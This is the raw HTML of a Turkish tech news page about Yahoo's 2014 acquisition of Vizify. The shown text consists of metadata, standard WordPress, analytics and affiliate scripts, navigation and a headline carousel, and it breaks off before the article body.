

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/vizify-artik-yahoonun/
body_size: 17998
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="d37cddff22d229433ee47436-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Vizify Artık Yahoo&#039;nun</title><meta name="description" content="Sat?n alma sonras? Vizify taraf?ndan yap?lan aç?klamada ücretli ve ücretsiz üyelik seçeneklerinde herhangi bir de?i?iklik olmayaca?? vurguland?. Uygulama,"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/vizify-artik-yahoonun/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vizify Artık Yahoo&#039;nun" /><meta property="og:description" content="Sat?n alma sonras? Vizify taraf?ndan yap?lan aç?klamada ücretli ve ücretsiz üyelik seçeneklerinde herhangi bir de?i?iklik olmayaca?? vurguland?. Uygulama," /><meta property="og:url" content="https://www.teknoindex.com/vizify-artik-yahoonun/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="manset" /><meta property="article:section" content="Sosyal Medya" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png" /><meta property="og:image:width" content="256" /><meta property="og:image:height" content="256" /><meta property="og:image:alt" content="Vizify Artık Yahoo&#8217;nun" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2014-03-07T07:48:14+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Vizify Artık Yahoo&#039;nun" /><meta name="twitter:description" content="Sat?n alma sonras? Vizify taraf?ndan yap?lan aç?klamada ücretli ve ücretsiz üyelik seçeneklerinde herhangi bir de?i?iklik olmayaca?? vurguland?. Uygulama," /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png","url":"https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png","width":"256","height":"256","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/vizify-artik-yahoonun/#webpage","url":"https://www.teknoindex.com/vizify-artik-yahoonun/","name":"Vizify Art\u0131k Yahoo&#039;nun","datePublished":"2014-03-07T07:48:14+03:00","dateModified":"2014-03-07T07:48:14+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/vizify-artik-yahoonun/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Vizify Art\u0131k Yahoo&#039;nun","datePublished":"2014-03-07T07:48:14+03:00","dateModified":"2014-03-07T07:48:14+03:00","articleSection":"Sosyal Medya","author":{"@id":"https://www.teknoindex.com/vizify-artik-yahoonun/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Sat?n alma sonras? Vizify taraf?ndan yap?lan a\u00e7?klamada \u00fccretli ve \u00fccretsiz \u00fcyelik se\u00e7eneklerinde herhangi bir de?i?iklik olmayaca?? vurguland?. Uygulama,","name":"Vizify Art\u0131k Yahoo&#039;nun","@id":"https://www.teknoindex.com/vizify-artik-yahoonun/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/vizify-artik-yahoonun/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/vizify-artik-yahoonun/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Vizify Artık Yahoo&#8217;nun yorum akışı" href="https://www.teknoindex.com/vizify-artik-yahoonun/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fvizify-artik-yahoonun%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fvizify-artik-yahoonun%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/5448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=5448' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-5448 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/yandex-disk-guncellendi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/yandex-disk-guncellendi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/Yandex-Disk-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/Yandex-Disk-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/Yandex-Disk-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Yandex.Disk Güncellendi</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/wd-my-cloud-ex2-bulut-diski/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/wd-my-cloud-ex2-bulut-diski/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/WD-My-Cloud-EX2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/WD-My-Cloud-EX2-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/WD-My-Cloud-EX2-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">WD My Cloud EX2 bulut diski</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
